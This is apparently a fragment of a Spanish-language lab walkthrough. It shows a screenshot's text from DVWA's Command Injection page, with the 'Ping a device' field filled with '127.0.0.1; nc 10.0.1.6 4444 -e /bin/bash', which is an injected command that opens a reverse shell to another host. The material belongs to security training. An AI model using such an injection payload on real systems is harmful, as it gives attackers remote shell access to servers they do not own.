 la maquina debian, ejecutamos el payload desde el modulo Command Injection
localhost/digininja-DVWA-34a10d4/vulnerabilities/exec/
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Ping a device
Enter an IP address: 127.0.0.1; nc 10.0.1.6 4444 -e /bin/bash Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection